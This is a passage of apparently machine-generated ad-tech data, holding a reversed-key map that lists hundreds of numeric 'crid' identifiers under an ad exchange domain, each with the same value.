krowtendaxes":"0#4:1","moc.citambup":{"ucrid=3030507984901273378":"1#1:63624","ucrid=16809209701019306219":"1#1:63624","ucrid=16953606467104700210":"1#1:63624","ucrid=6340227100102308295":"1#1:63624","ucrid=15969661818306146555":"1#1:63624","ucrid=9430348636766504589":"1#1:63624","ucrid=2962340852057011490":"1#1:63624","ucrid=16978941439461036849":"1#1:63624","ucrid=13124777111728150445":"1#1:63624","ucrid=1975846325808056194":"1#1:63624","ucrid=543762595229133852":"1#1:63624","ucrid=18140351166099428164":"1#1:63624","ucrid=9828073414998387450":"1#1:63624","ucrid=5906349776209934932":"1#1:63624","ucrid=1492514697939099261":"1#1:63624","ucrid=7044098572548411554":"1#1:63624","ucrid=12144141815073493089":"1#1:63624","ucrid=4195159986907626110":"1#1:63624","ucrid=9851051540250049241":"1#1:63624","ucrid=11638196657937038889":"1#1:63624","ucrid=12098769416400803261":"1#1:63624","ucrid=4151462780996181572":"1#1:63624","ucrid=14091304970854076831":"1#1:63624","ucrid=11226356857244728144":"1#1:63624","ucrid=10992197326309934651":"1#1:63624","ucrid=5798909505745626490":"1#1:63624","ucrid=2898852791166276901":"1#1:63624","ucrid=8401616294048239891":"1#1:63624","ucrid=5080872225008228161":"1#1:63624","ucrid=17670451538413279692":"1#1:63624","ucrid=12731240095932170479":"1#1:63624","ucrid=12068777812786445706":"1#1:63624","ucrid=13536241707827162381":"1#1:63624","ucrid=947101574359948645":"1#1:63624","ucrid=359534261500192767":"1#1:63624","ucrid=8878407503805154876":"1#1:63624","ucrid=7445118001636443278":"1#1:63624","ucrid=16774238435008322205":"1#1:63624","ucrid=1492226429502714631":"1#1:63624","ucrid=162651036372978647":"1#1:63624","ucrid=9213052249255181829":"1#1:63624","ucrid=11165336572707353039":"1#1:63624","ucrid=15316962746437017262":"1#1:63624","ucrid=3523192187003290917":"1#1:63624","ucrid=15952312608256313576":"1#1:63624","ucrid=17477253824862562326":"1#1:63624","ucrid=4516161685286663371":"1#1:63624","ucrid=15610689565489380233":"1#1:63624","ucrid=7467673673243984150":"1#1:63624","ucrid=12280669186528033712":"1#1:63624","ucrid=2500589342168375660":"1#1:63624","ucrid=1993233288117764230":"1#1:63624","ucrid=13724881819473299098":"1#1:63624","ucrid=17790698294740838773":"1#1:63624","ucrid=1251643262158096341":"1#1:63624","ucrid=14533788010615610159":"1#1:63624","ucrid=1708093494169885219":"1#1:63624","ucrid=2738067281257572767":"1#1:63624","ucrid=10038525201979201222":"1#1:63624","ucrid=5753032348108716939":"1#1:63624","ucrid=16088248610475405020":"1#1:63624","ucrid=4622521478881054888":"1#1:63624","ucrid=2353341860790150138":"1#1:63624","ucrid=10433405403169219870":"1#1:63624","ucrid=10403986417321353314":"1#1:63624","ucrid=891679246030198415":"1#1:63624","ucrid=16669009524829289548":"1#1:63624","ucrid=11960941866692219722":"1#1:63624","ucrid=4064112418200161798":"1#1:63624","ucrid=13042537897421180597":"1#1:63624","ucrid=10676738479870747891":"1#1:63624","ucrid=11140352497754967416":"1#1:63624","ucrid=4648684351880047146":"1#1:63624","ucrid=17178639589356710228":"1#1:63624","ucrid=5814207049409548066":"1#1:63624","ucrid=10611242775650517074":"1#1:63624","ucrid=16610398575602566200":"1#1:63624","ucrid=1084110663282977090":"1#1:63624","ucrid=4128727024960077115":"1#1:63624","ucrid=15393307400819568621":"1#1:63624","ucrid=6489398209280783038":"1#1:63624","ucrid=17457383629908864153":"1#1:63624","ucrid=6771755050279636638":"1#1:63624","ucrid=4619470721238919622":"1#1:63624","ucrid=15840770364609208260":"1#1:63624","ucrid=5105659662205550756":"1#1:63624","ucrid=961490959400984791":"1#1:63624","ucrid=11320974396178198987":"1#1:63624","ucrid=10551778128530026944":"1#1:63624","ucrid=10662306671170227737":"1#1:63624","ucrid=11383139934303271867":"1#1:63624","ucrid=13092555184893962129":"1#1:63624","ucrid=10729716701257392447":"1#1:63624","ucrid=8773966401213162805":"1#1:63624","ucrid=18377317705216607176":"1#1:63624","ucrid=12928167640717234774":"1#1:63624","ucrid=7237341431422884060":"1#1:63624","ucrid=7078657750832812125":"1#1:63624","ucrid=5440535300706848605":"1#1:63624","ucrid=15790673971599095152":"1#1:63624","ucrid=12629726148980951253":"1#1:63624","ucrid=9488226440369126523":"1#1:63624","ucrid=17173042193566327119":"1#1:63624","ucrid=192749735367990401":"1#1:63624","ucrid=4495050312979354978":"1#1:63624","ucrid=12408054362701929123":"1#1:63624","ucrid=8534415711449430084":"1#1:63624","ucrid=9329215328313011393":"1#1:63624","ucrid=7288127005141818979":"1#1:63624","ucrid=2412558394129818673":"1#1:63624","ucrid=15228571098453402773":"1#1:63624","ucrid=17475959793378119252":"1#1:63624","ucrid=6716151578305508243":"1#1:63624","ucrid=4057961321663630630":"1#1:63624","ucrid=9361991674844221201":"1#1:63624","ucrid=18386346949751148666":"1#1:63624","ucrid=17261469593104239669":"1#1:63624","ucrid=14416132720489184072":"1#1:63624","ucrid=1527174551914915791":"1#1:63624","ucrid=13239651724928626474":"1#1:63624","ucrid=10319646170168148244":"1#1:63624","ucrid=10188395782716769132":"1#1:63624","ucrid=9817348950620895552":"1#1:63624","ucrid=14194689145284941539":"1#1:63624","ucrid=12848146603902818253":"1#1:63624","ucrid=14398432425298689526":"1#1:63624","ucrid=4361014286870702142":"1#1:63624","ucrid=1176522166439698871":"1#1:63624","ucrid=161180487127677903":"1#1:63624","ucrid=13219208193019556072":"1#1:63624","ucrid=13251012329496572676":"1#1:63624","ucrid=9262453802787744173":"1#1:63624","ucrid=4118458412055266052":"1#1:63624","ucrid=13804371983583606755":"1#1:63624","ucrid=16510730635536965121":"1#1:63624","ucrid=14417501948974910135":"1#1:63624","ucrid=5651885278082439890":"1#1:63624","ucrid=49997748320051798":"1#1:63624","ucrid=5336183119802447682":"1#1:63624","ucrid=6422332192206483160":"1#1:63624","ucrid=15862682478489050489":"1#1:63624","ucrid=9762669477217410074":"1#1:63624","ucrid=13302297497364016937":"1#1:63624","ucrid=2365467229610914155":"1#1:63624","ucrid=14509698780698595704":"1#1:63624","ucrid=11571717542956670816":"1#1:63624","ucrid=2583288399337243860":"1#1:63624","ucrid=5132105842756461189":"1#1:63624","ucrid=11963950325214400380":"1#1:63624","ucrid=4020323431968656156":"1#1:63624","ucrid=2688801387528978118":"1#1:63624","ucrid=7097283211349443617":"1#1:63624","ucrid=8623505369410737194":"1#1:63624","ucrid=17265587373916971643":"1#1:63624","ucrid=1983448463415426714":"1#1:63624","ucrid=4190573620019018423":"1#1:63624","ucrid=15636064730788358426":"1#1:63624","ucrid=12989803377613327850":"1#1:63624","ucrid=3748388377005521959":"1#1:63624","ucrid=16523438523834315785":"1#1:63624","ucrid=17291228833923916456":"1#1:63624","ucrid=17709619434017777119":"1#1:63624","ucrid=10308544708231902248":"1#1:63624","ucrid=2245175144105579345":"1#1:63624","ucrid=2707405722692177537":"1#1:63624","ucrid=9956587517970093050":"1#1:63624","ucrid=7690288152131123170":"1#1:63624","ucrid=8359792223122871809":"1#1:63624","ucrid=12921759654967353607":"1#1:63624","ucrid=9282410925766131254":"1#1:63624","ucrid=13563141972625144607":"1#1:63624","ucrid=16206964906281243682":"1#1:63624","ucrid=13691954979971155929":"1#1:63624","ucrid=12723402019431916840":"1#1:63624","ucrid=7107373471036501295":"1#1:63624","ucrid=4580184470919396571":"1#1:63624","ucrid=18079705263827976677":"1#1:63624","ucrid=10261600793583270578":"1#1:63624","ucrid=10536949759055863719":"1#1:63624","ucrid=9890784234496102977":"1#1:63624","ucrid=3124289726922550928":"1#1:63624","ucrid=3918058123435161866":"1#1:63624","ucrid=3145539125006115450":"1#1:63624","ucrid=10716589323701830318":"1#1:63624","ucrid=727350450592127142":"1#1:63624","ucrid=724610231538742600":"1#1:63624","ucrid=807677693436404375":"1#1:63624","ucrid=12104534686675832907":"1#1:63624","ucrid=9628243183915368217":"1#1:63624","ucrid=14255044340539285309":"1#1:63624","ucrid=5622182965533000142":"1#1:63624","ucrid=17176392816220094950":"1#1:63624","ucrid=6037057530107974460":"1#1:63624","ucrid=15526762707478805763":"1#1:63624","ucrid=7912478832511396296":"1#1:63624","ucrid=16488808225404936949":"1#1:63624","ucrid=17813013517703698932":"1#1:63624","ucrid=9182932921443223429":"1#1:63624","ucrid=7605507199116073608":"1#1:63624","ucrid=18031432924749240915":"1#1:63624","ucrid=14388497077849941896":"1#1:63624","ucrid=4127442376661684149":"1#1:63624","ucrid=15792529493484387462":"1#1:63624","ucrid=16358659687853053615":"1#1:63624","ucrid=2248864376107732072":"1#1:63624","ucrid=18005425210109726513":"1#1:63624","ucrid=6759249258281965312":"1#1:63624","ucrid=6516936517934492291":"1#1:63624","ucrid=11309459636911806895":"1#1:63624","ucrid=1972365456693296247":"1#1:63624","ucrid=10684558668676736475":"1#1:63624","ucrid=14688652915628584820":"1#1:63624","ucrid=13492535879788469241":"1#1:63624","ucrid=3830553225647372910":"1#1:63624","ucrid=15907305446666856865":"1#1:63624","ucrid=8156953088635044636":"1#1:63624","ucrid=16728111693943082119":"1#1:63624","ucrid=5003712005249254046":"1#1:63624","ucrid=7823836634626159792":"1#1:63624","ucrid=16561261701717661850":"1#1:63624","ucrid=10887153634584218032":"1#1:63624","ucrid=509696098493539408":"1#1:63624","ucrid=12664173470568593521":"1#1:63624","ucrid=1186581182873112034":"1#1:63624","ucrid=29237748766060451":"1#1:63624","ucrid=561545859813276478":"1#1:63624","ucrid=2098871117934318484":"1#1:63624","ucrid=4593933721240008156":"1#1:63624","ucrid=8374337570796546654":"1#1:63624","ucrid=1441693826408359893":"1#1:63624","ucrid=1186691852801843784":"1#1:63624","ucrid=17665450995339308184":"1#1:63624","ucrid=9172492459021688268":"1#1:63624","ucrid=18275985104672539217":"1#1:63624","ucrid=17763080199222596712":"1#1:63624","ucrid=8422449025252733434":"1#1:63624","ucrid=1810227215105135860":"1#1:63624","ucrid=14333264754823927243":"1#1:63624","ucrid=11918038808381123970":"1#1:63624","ucrid=4111745225003543156":"1#1:63624","ucrid=6831999381525023156":"1#1:63624","ucrid=10122354689724472752":"1#1:63624","ucrid=17021091614810031748":"1#1:63624","ucrid=9140722910603410744":"1#1:63624","ucrid=3961178541442425134":"1#1:63624","ucrid=11720110986093444542":"1#1:63624","ucrid=7929187619685475232":"1#1:63624","ucrid=8770480888022923604":"1#1:63624","ucrid=10795081568060003087":"1#1:63624","ucrid=3257232530287465120":"1#1:63624","ucrid=9299387165003433193":"1#1:63624","ucrid=287117047433116720":"1#1:63624","ucrid=4885618997545181273":"1#1:63624","ucrid=12311580424166662132":"1#1:63624","ucrid=1899063367522038233":"1#1:63624","ucrid=14827819295920161096":"1#1:63624","ucrid=4968262796709062240":"1#1:63624","ucrid=3049292728197513406":"1#1:63624","ucrid=9246003249172722156":"1#1:63624","ucrid=13761158451972907229":"1#1:63624","ucrid=15651898514081544670":"1#1:63624","ucrid=11144949322470312068":"1#1:63624","ucrid=16307331808478569972":"1#1:63624","ucrid=14410678442804630403":"1#1:63624","ucrid=15829689065109058102":"1#1:63624","ucrid=2074878804037349764":"1#1:63624","ucrid=13280383998953223592":"1#1:63624","ucrid=4793164477863541281":"1#1:63624","ucrid=3521871595678773270":"1#1:63624","ucrid=17090424981005039477":"1#1:63624","ucrid=3857068990217014178":"1#1:63624","ucrid=11403055446388315653":"1#1:63624","ucrid=15130135306129612017":"1#1:63624","ucrid=10354325175734763262":"1#1:63624","ucrid=1176779587809464113":"1#1:63624","ucrid=609722306973337428":"1#1:63624","ucrid=3586847458621531927":"1#1:63624","ucrid=15643053578395712168":"1#1:63624","ucrid=9154097262611610170":"1#1:63624","ucrid=8754978698469350191":"1#1:63624","ucrid=8212076207289565787":"1#1:63624","ucrid=1874939994924607868":"1#1:63624","ucrid=9926349271253031936":"1#1:63624","ucrid=8211809499536112510":"1#1:63624","ucrid=7914648328467384952":"1#1:63624","ucrid=9036967379245922309":"1#1:63624","ucrid=7802540639435861337":"1#1:63624","ucrid=2369802525300484090":"1#1:63624","ucrid=14499845585000363759":"1#1:63624","ucrid=670982473761620075":"1#1:63624","ucrid=13603983335704465083":"1#1:63624","ucrid=10695707245805093136":"1#1:63624","ucrid=7410329463296335581":"1#1:63624","ucrid=18435106967178649657":"1#1:63624","ucrid=18273359256456434948":"1#1:63624","ucrid=6501922555241593718":"1#1:63624","ucrid=1105948280398148946":"1#1:63624","ucrid=15792151949901887413":"1#1:63624","ucrid=15586216389003737951":"1#1:63624","ucrid=5786985660657246246":"1#1:63624","ucrid=7514172600976361884":"1#1:63624","ucrid=12514108971071759060":"1#1:63624","ucrid=15125000729515780485":"1#1:63624","ucrid=16573038565207240020":"1#1:63624","ucrid=606270950054446755":"1#1:63624","ucrid=12860803514792057032":"1#1:63624","ucrid=9557385694255102206":"1#1:63624","ucrid=10921548629776452214":"1#1:63624","ucrid=16220490831401439049":"1#1:63624","ucrid=6078717752376288473":"1#1:63624","ucrid=15594741849206972521":"1#1:63624","ucrid=7735284001757288890":"1#1:63624","ucrid=17177831130268330189":"1#1:63624","ucrid=18223621781305211414":"1#1:63624","ucrid=11596673012329296183":"1#1:63624","ucrid=2278442985799186690":"1#1:63624","ucrid=40961691629352440":"1#1:63624","ucrid=9416272240526700467":"1#1:63624","ucrid=7808966341434916963":"1#1:63624","ucrid=16291779880582089208":"1#1:63624","ucrid=15951181427962526038":"1#1:63624","ucrid=3458152996638046595":"1#1:63624","ucrid=12990417851529782417":"1#1:63624","ucrid=18161841862244013911":"1#1:63624","ucrid=6598357731802745003":"1#1:63624","ucrid=8815018373831350426":"1#1:63624","ucrid=13774025939639078488":"1#1:63624","ucrid=8761063676725797287":"1#1:63624","ucrid=3126872897441714985":"1#1:63624","ucrid=9144006413751676575":"1#1:63624","ucrid=12635889453496256302":"1#1:63624","ucrid=6790771917954186508":"1#1:63624","ucrid=1532645702319706409":"1#1:63624","ucrid=13203816768581720274":"1#1:63624","ucrid=5493444372713438622":"1#1:63624","ucrid=9271053183653620708":"1#1:63624","ucrid=2298606069860549451":"1#1:63624","ucrid=14390334397980233049":"1#1:63624","ucrid=7304558745359843223":"1#1:63624","ucrid=13201548003788142090":"1#1:63624","ucrid=14468762704005876672":"1#1:63624","ucrid=6065770597446333343":"1#1:63624","ucrid=3430192596946879166":"1#1:63624","ucrid=14013370570276481635":"1#1:63624","ucrid=6395663891380314732":"1#1:63624","ucrid=13274290502089069367":"1#1:63624","ucrid=18237322614386842282":"1#1:63624","ucrid=5279465880206093991":"1#1:63624","ucrid=16124067658203063959":"1#1:63624","ucrid=11541333273759260245":"1#1:63624","ucrid=15274836497521008054":"1#1:63624","ucrid=18026437639227784885":"1#1:63624","ucrid=661646635238725618":"1#1:63624","ucrid=16867088494161185423":"1#1:63624","ucrid=11857067790391311453":"1#1:63624","ucrid=415551924873532885":"1#1:63624","ucrid=11030758122747908428":"1#1:63624","ucrid=6640136277101989004":"1#1:63624","ucrid=9862621265557390560":"1#1:63624","ucrid=14131328557362873867":"1#1:63624","ucrid=13383529295160578627":"1#1:63624","ucrid=11495373403427547757":"1#1:63624","ucrid=837981546548985723":"1#1:63624","ucrid=10155014705572231366":"1#1:63624","ucrid=14401401373945568072":"1#1:63624","ucrid=9043527500697109104":"1#1:63624","ucrid=312772063779910713":"1#1:63624","ucrid=16654841406728291856":"1#1:63624","ucrid=6150128074631480205":"1#1:63624","ucrid=1390639637753137853":"1#1:63624","ucrid=4636524266256980647":"1#1:63624","ucrid=11385459706385742297":"1#1:63624","ucrid=13447368372007734900":"1#1:63624","ucrid=15241270542644678123":"1#1:63624","ucrid=3130179952438460896":"1#1:63624","ucrid=10011778316982463479":"1#1:63624","ucrid=7116964530310775122":"1#1:63624","ucrid=7297304893325963050":"1#1:63624","ucrid=2085081990961939527":"1#1:63624","ucrid=5528185372944823989":"1#1:63624","ucrid=16178012225148190707":"1#1:63624","ucrid=296950170935903311":"1#1:63624","ucrid=17184183588945198298":"1#1:63624","ucrid=16333260736816438379":"1#1:63624","ucrid=11906119575627903996":"1#1:63624","ucrid=14019967885093860412":"1#1:63624","ucrid=13688865226856901097":"1#1:63624","ucrid=7633731381523576924":"1#1:63624","ucrid=14820955338020090302":"1#1:63624","ucrid=8888178516937697628":"1#1:63624","ucrid=15856327629317514284":"1#1:63624","ucrid=7356826633003874820":"1#1:63624","ucrid=9583430171752465657":"1#1:63624","ucrid=5715435280925957736":"1#1:63624","ucrid=223847864590596779":"1#1:63624","ucrid=11506065317110892351":"1#1:63624","ucrid=1348833942986476458":"1#1:63624","ucrid=11522185842899505736":"1#1:63624","ucrid=9334789315892191454":"1#1:63624","ucrid=9058709925892393453":"1#1:63624","ucrid=14161637103523564449":"1#1:63624","ucrid=1342007693318996197":"1#1:63624","ucrid=11559369787700620346":"1#1:63624","ucrid=12959159787065502952":"1#1:63624","ucrid=7663186570227936779":"1#1:63624","ucrid=3697241355518800901":"1#1:63624","ucrid=17432851489110014329":"1#1:63624","ucrid=2394604706670064837":"1#1:63624","ucrid=7449996033352645108":"1#1:63624","ucrid=7913459860859728996":"1#1:63624","ucrid=3501257397419806462":"1#1:63624","ucrid=16892548379110302988":"1#1:63624","ucrid=2152241080376908411":"1#1:63624","ucrid=17671774552697010602":"1#1:63624","ucrid=17423623748197108133":"1#1:63624","ucrid=8015226179722212184":"1#1:63624","ucrid=2670471019073916028":"1#1:63624","ucrid=17188924146267151378":"1#1:63624","ucrid=18408137654271994388":"1#1:63624","ucrid=11479744258377600918":"1#1:63624","ucrid=9013077900882747840":"1#1:63624","ucrid=1439383990662300110":"1#1:63624","ucrid=2903120307997973148":"1#1:63624","ucrid=5419032377024283826":"1#1:63624","ucrid=5953052309015890690":"1#1:63624","ucrid=232644053559366246":"1#1:63624","ucrid=18126410597749930761":"1#1:63624","ucrid=16641889748496146604":"1#1:63624","ucrid=6162840626774656244":"1#1:63624","ucrid=5919092173350741489":"1#1:63624","ucrid=12356797936570379635":"1#1:63624","ucrid=2423287421862103795":"1#1:63624","ucrid=1397829584389956492":"1#1:63624","ucrid=6013688270409839359":"1#1:63624","ucrid=12868998804578938100":"1#1:63624","ucrid=4685458495200119945":"1#1:63624","ucrid=4516236156545348397":"1#1:63624","ucrid=16469995886974746643":"1#1:63624","ucrid=13537111937693026313":"1#1:63624","ucrid=10222931585694299758":"1#1:63624","ucrid=12449770995796604341":"1#1:63624","ucrid=17713489480039970602":"1#1:63624","ucrid=9895831101885193575":"1#1:63624","ucrid=6056041661684852220":"1#1:63624","ucrid=13801975269910455873":"1#1:63624","ucrid=5620501852186608409":"1#1:63624","ucrid=751476239085504706":"1#1:63624","ucrid=7167998133127418877":"1#1:63624","ucrid=14945830178395867538":"1#1:63624","ucrid=13636015783863500299":"1#1:63624","ucrid=5633082443121397329":"1#1:63624","ucrid=11067659180983633295":"1#1:63624","ucrid=12442140894760038855":"1#1:63624","ucrid=17662083357276844642":"1#1:63624","ucrid=11170911926140462176":"1#1:63624","ucrid=2050860428839991245":"1#1:63624","ucrid=3646252172765452045":"1#1:63624","ucrid=18408912199863786370":"1#1:63624","ucrid=1785112369159838313":"1#1:63624","ucrid=5762013527524627835":"1#1:63624","ucrid=9303259668716575428":"1#1:63624","ucrid=18057965775109414254":"1#1:63624","ucrid=17871421716579042180":"1#1:63624","ucrid=6058671109717918916":"1#1:63624","ucrid=4913215024329985427":"1#1:63624","ucrid=2153287714957110019":"1#1:63624","ucrid=953510642648334592":"1#1:63624","ucrid=15369953355198042719":"1#1:63624","ucrid=318896512532403598":"1#1:63624","ucrid=15371056577658883735":"1#1:63624","ucrid=7708141078735963522":"1#1:63624","ucrid=1615900778688159557":"1#1:63624","ucrid=586347409214331471":"1#1:63624","ucrid=15361705266538302933":"1#1:63624","ucrid=16826138975555354570":"1#1:63624","ucrid=6530117924025067503":"1#1:63624","ucrid=4519881952740722506":"1#1:63624","ucrid=9746918100548980914":"1#1:63624","ucrid=9619129734705931663":"1#1:63624","ucrid=15831759853500652756":"1#1:63624","ucrid=15889235471096809481":"1#1:63624","ucrid=2655282999884157093":"1#1:63624","ucrid=1249813720095506219":"1#1:63624","ucrid=11489939016225769424":"1#1:63624","ucrid=9133033984949213940":"1#1:63624","ucrid=15636099983191965656":"1#1:63624","ucrid=1574020230314124795":"1#1:63624","ucrid=15128920256711729927":"1#1:63624","ucrid=9888828971628084130":"1#1:63624","ucrid=13603614349717093474":"1#1:63624","ucrid=5277389486717486780":"1#1:63624","ucrid=98866828360002402":"1#1:63624","ucrid=18227598630108693093":"1#1:63624","ucrid=2717875328971651591":"1#1:63624","ucrid=403692156704498918":"1#1:63624","ucrid=11338506007098512452":"1#1:63624","ucrid=13829155619935754315":"1#1:63624","ucrid=16350013981486919173":"1#1:63624","ucrid=5944797111139401171":"1#1:63624","ucrid=13874286559652330152":"1#1:63624","ucrid=4303265363601921251":"1#1:63624","ucrid=11382050150216045163":"1#1:63624","ucrid=11847087703893943822":"1#1:63624","ucrid=16364203751605112022":"1#1:63624","ucrid=7200128882979179506":"1#1:63624","ucrid=13278911040612171428":"1#1:63624","ucrid=15111482959761189007":"1#1:63624","ucrid=10387677112330928088":"1#1:63624","ucrid=12251597014910350343":"1#1:63624","ucrid=12193440948402611979":"1#1:63624","ucrid=5316160774919330700":"1#1:63624","ucrid=15078149661829256663":"1#1:63624","ucrid=4835726783507081418":"1#1:63624","ucrid=9680667091474865326":"1#1:63624","ucrid=2056424978212116138":"1#1:63624","ucrid=15538883045342201977":"1#1:63624","ucrid=465451977955454366":"1#1:63624","ucrid=7156119154369520903":"1#1:63624","ucrid=12469158646526738106":"1#1:63624","ucrid=7725007838781602336":"1#1:63624","ucrid=8592667838266760111":"1#1:63624","ucrid=6218136275551434777":"1#1:63624","ucrid=17511452412533209959":"1#1:63624","ucrid=18249819466745621811":"1#1:63624","ucrid=4316284614845113845":"1#1:63624","ucrid=11966823458032322745":"1#1:63624","ucrid=2635996877334363436":"1#1:63624","ucrid=13017781823692879123":"1#1:63624","ucrid=2021712853495979269":"1#1:63624","ucrid=17590053915658867757":"1#1:63624","ucrid=707416220340137979":"1#1:63624","ucrid=9815948115758803617":"1#1:63624","ucrid=10012686929628903101":"1#1:63624","ucrid=1161892601165580591":"1#1:63624","ucrid=16747883516100130764":"1#1:63624","ucrid=12416969208024355888":"1#1:63624","ucrid=4961012513351817307":"1#1:63624","ucrid=11527578435477271430":"1#1:63624","ucrid=17267675429141636182":"1#1:63624","ucrid=2477211700725651129":"1#1:63624","ucrid=7343736769056800317":"1#1:63624","ucrid=11204192230103596994":"1#1:63624","ucrid=10065700598227270091":"1#1:63624","ucrid=11844904672393523347":"1#1:63624","ucrid=13436916508757521635":"1#1:63624","ucrid=11398355200101194572":"1#1:63624","ucrid=10356010822627739969":"1#1:63624","ucrid=4502302768841064831":"1#1:63624","ucrid=3001333880761391203":"1#1:63624","ucrid=12829363821482139357":"1#1:63624","ucrid=13262820442618829823":"1#1:63624","ucrid=7667853091766446105":"1#1:63624","ucrid=3674624024357876984":"1#1:63624","ucrid=18402008374867492297":"1#1:63624","ucrid=15039998383409640628":"1#1:63624","ucrid=5949682001102803941":"1#1:63624","ucrid=74720950809058036":"1#1:63624","ucrid=13808349812409220185":"1#1:63624","ucrid=14605232448516230754":"1#1:63624","ucrid=2042200848921575555":"1#1:63624","ucrid=6891777566117365504":"1#1:63624","ucrid=6757929093571944700":"1#1:63624","ucrid=9739779212354946666":"1#1:63624","ucrid=13118975162751646914":"1#1:63624","ucrid=14580232524260231877":"1#1:63624","ucrid=11093701749407263253":"1#1:63624","ucrid=4229614819122833355":"1#1:63624","ucrid=13068612708796193411":"1#1:63624","ucrid=394329165781997545":"1#1:63624","ucrid=9598793598633226191":"1#1:63624","ucrid=15487269707547364619":"1#1:63624","ucrid=2937349965414796983":"1#1:63624","ucrid=11175253058181924820":"1#1:63624","ucrid=14396743089767513948":"1#1:63624","ucrid=7953075696455230750":"1#1:63624","ucrid=11318440264714489166":"1#1:63624","ucrid=339464941573578059":"1#1:63624","ucrid=7880742028771388525":"1#1:63624","ucrid=13306593346190402410":"1#1:63624","ucrid=18419303826608028854":"1#1:63624","ucrid=3979597630327358438":"1#1:63624","ucrid=2711300249604951323":"1#1:63624","ucrid=16857587290337901839":"1#1:63624","ucrid=7757267957053170363":"1#1:63624","ucrid=6737993952393343664":"1#1:63624","ucrid=1109986496152453157":"1#1:63624","ucrid=6274456885575624671":"1#1:63624","ucrid=11342208743368477996":"1#1:63624","ucrid=10080715622174804769":"1#1:63624","ucrid=13622606208188900293":"1#1:63624","ucrid=17276906179790520198":"1#1:63624","ucrid=4706080386213732925":"1#1:63624","ucrid=16180847705812790904":"1#1:63624","ucrid=11383821153824589583":"1#1:63624","ucrid=1231118738827883338":"1#1:63624","ucrid=6557727853438649570":"1#1:63624","ucrid=8565056210670618183":"1#1:63624","ucrid=3687909192790745068":"1#1:63624","ucrid=16371586490763019191":"1#1:63624","ucrid=9592145186128248518":"1#1:63624","ucrid=3756879221561916539":"1#1:63624","ucrid=14775732067783107628":"1#1:63624","ucrid=3933810315317373581":"1#1:63624","ucrid=8497189653176072035":"1#1:63624","ucrid=2821658857865617143":"1#1:63624","ucrid=2945663162328517401":"1#1:63624","ucrid=14435899061440173278":"1#1:63624","ucrid=12413863216886380858":"1#1:63624","ucrid=15174822112893247896":"1#1:63624","ucrid=17113754720760274196":"1#1:63624","ucrid=16801982726518340522":"1#1:63624","ucrid=17049516891227081996":"1#1:63624","ucrid=7847432466104600683":"1#1:63624","ucrid=17409135417709119721":"1#1:63624","ucrid=2524380334970392098":"1#1:63624","ucrid=6921723187214196972":"1#1:63624","ucrid=12346652806715980008":"1#1:63624","ucrid=12575767455414525634":"1#1:63624","ucrid=2956020242528519009":"1#1:63624","ucrid=17978312283301694452":"1#1:63624","ucrid=1083026210738757040":"1#1:63624","ucrid=14365626485466383477":"1#1:63624","ucrid=7353355263538044153":"1#1:63624","ucrid=3111381129699570102":"1#1:63624","ucrid=10607440211606365729":"1#1:63624","ucrid=15366034350380850573":"1#1:63624","ucrid=5970806407310797364":"1#1:63624","ucrid=17084120971267189801":"1#1:63624","ucrid=12222264172332681016":"1#1:63624","ucrid=12672962626872468312":"1#1:63624","ucrid=16506077370722769462":"1#1:63624","ucrid=17329219105553854684":"1#1:63624","ucrid=16710191659454801882":"1#1:63624","ucrid=8376024285869689681":"1#1:63624","ucrid=2425041594504094476":"1#1:63624","ucrid=2193380780753541756":"1#1:63624","ucrid=14054979684336253113":"1#1:63624","ucrid=4168185290034535551":"1#1:63624","ucrid=4669853737126591381":"1#1:63624","ucrid=7754603886281177592":"1#1:63624","ucrid=17379218806600937031":"1#1:63624","ucrid=10791585878646730729":"1#1:63624","ucrid=6706919754572788452":"1#1:63624","ucrid=6482655200172340853":"1#1:63624","ucrid=2503135670227413152":"1#1:63624","ucrid=4819034315800593123":"1#1:63624","ucrid=3774452067000306366":"1#1:63624","ucrid=2760916216026991147":"1#1:63624","ucrid=16400167353189261131":"1#1:63624","ucrid=2318447828708367572":"1#1:63624","ucrid=3934488049021024840":"1#1:63624","ucrid=17965483418141588946":"1#1:63624","ucrid=3825438644223876760":"1#1:63624","ucrid=3533608205608614903":"1#1:63624","ucrid=15154969139115270942":"1#1:63624","ucrid=16557070935629789621":"1#1:63624","ucrid=16234369421207835499":"1#1:63624","ucrid=1750609564858539507":"1#1:63624","ucrid=8127457764195532896":"1#1:63624","ucrid=12219429368154170957":"1#1:63624","ucrid=17072694263654414522":"1#1:63624","ucrid=16648376075141629933":"1#1:63624","ucrid=8624948675604001545":"1#1:63624","ucrid=10934342565754831313":"1#1:63624","ucrid=18438530815129801993":"1#1:63624","ucrid=13709307344396350537":"1#1:63624","ucrid=14194331909447648838":"1#1:63624","ucrid=17637891935369833551":"1#1:63624","ucrid=18166808788832303820":"1#1:63624","ucrid=931278531535186643":"1#1:63624","ucrid=14766472472186776399":"1#1:63624","ucrid=13655077510230095382":"1#1:63624","ucrid=16519731159503973111":"1#1:63624","ucrid=8900473430497888392":"1#1:63624","ucrid=17577261215915605001":"1#1:63624","ucrid=15926707083527002298":"1#1:63624","ucrid=1341754217744849263":"1#1:63624","ucrid=2575285033111157756":"1#1:63624","ucrid=12293072589403285131":"1#1:63624","ucrid=13177865305812114921":"1#1:63624","ucrid=13648827711075028663":"1#1:63624","ucrid=5160722386568070":"1#1:63624","ucrid=1764448297845535557":"1#1:63624","ucrid=5917468355514054380":"1#1:63624","ucrid=1470341317055976587":"1#1:63624","ucrid=16636156801024221530":"1#1:63624","ucrid=10208195965711334877":"1#1:63624","ucrid=11960435434441622817":"1#1:63624","ucrid=694338797780294676":"1#1:63624","ucrid=3853424543718282487":"1#1:63624","ucrid=15333279388727595312":"1#1:63624","ucrid=7247250729693600542":"1#1:63624","ucrid=816322643821558412":"1#1:63624","ucrid=6620397591000409223":"1#1:63624","ucrid=6870683365062557207":"1#1:63624","ucrid=7534660177091443322":"1#1:63624","ucrid=15221580280857023567":"1#1:63624","ucrid=18021105377177282037":"1#1:63624","ucrid=2396259993631460830":"1#1:63624","ucrid=15107256582427790891":"1#1:63624","ucrid=6978017065490013982":"1#1:63624","ucrid=2646225346126937646":"1#1:63624","ucrid=16133258685686454949":"1#1:63624","ucrid=6536236526900913733":"1#1:63624","ucrid=6710712985952805517":"1#1:63624","ucrid=17428024211186321402":"1#1:63624","ucrid=4404004332151801338":"1#1:63624","ucrid=9564609837883321867":"1#1:63624","ucrid=17969988261907252804":"1#1:63624","ucrid=9338620191279428314":"1#1:63624","ucrid=3851938344511358154":"1#1:63624","ucrid=9737216313918678070":"1#1:63624","ucrid=1684133151888107353":"1#1:63624","ucrid=1837345593312625726":"1#1:63624","ucrid=9266603532092448024":"1#1:63624","ucri